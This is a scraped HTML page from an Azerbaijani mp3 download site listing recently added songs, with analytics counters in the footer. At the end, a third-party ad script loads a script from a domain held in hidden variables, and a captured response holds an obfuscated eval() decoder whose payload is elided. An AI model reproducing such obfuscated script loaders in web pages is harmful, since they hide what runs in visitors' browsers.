<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1715
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"XToeGYMtP",14,4,14))